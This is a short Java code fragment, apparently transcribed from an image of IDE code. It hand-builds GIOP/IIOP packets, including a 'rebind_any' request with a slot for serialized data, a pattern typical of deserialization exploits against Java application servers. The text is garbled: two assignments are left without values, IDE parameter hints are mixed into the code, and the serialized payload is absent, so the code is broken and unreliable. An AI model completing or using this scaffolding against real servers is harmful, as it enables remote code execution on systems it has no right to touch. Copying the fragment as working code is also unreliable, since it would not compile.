 19 1 65
byte[] nameServerByte = sendSocket(nameServerMsg, socket);
String key = getKeyHex(binaryToHexString(nameServerByte), flag: true);
// header + length
String header = "47494f5001020000" ;
// request id
String requestId = "00000003";
// response flags
String responseFlags = "03";
// reserved
String reserved = "000000";
// target address
String targetAddress = "0000"+"0000";
// operation length + operation
String operationLength = "0000000b726562696e645f616e7900";
// body length
String dataLength = addZeroForNum( str: "", strLength: 8);
String serviceContextList =
String subData = "";
// key length
String keyLength = addZeroForNum(Integer.toHexString( i: key.length()/2), strLength: 8);
String tmp = header+dataLength+requestId+responseFlags+reserved+targetAddress+keyLength+key+operationLength+serviceContextList;
StringBuilder padding = new StringBuilder();
int paddingCount = (tmp.length()%16)/2;
// 计算填充字节码
if (paddingCount > 0){
for (int i = 0; i < paddingCount; i++ ) {
padding.append("00");
}
}
serviceContextList += padding.toString();
// 序列化数据
subData =
String body = requestId + responseFlags + reserved + targetAddress + keyLength + key + operationLength + serviceContextList + subData;
header += (addZeroForNum(Integer.toHexString( i: body.length()/2), strLength: 8)+body);
byte[] bindAnyByte = sendSocket(header, socket);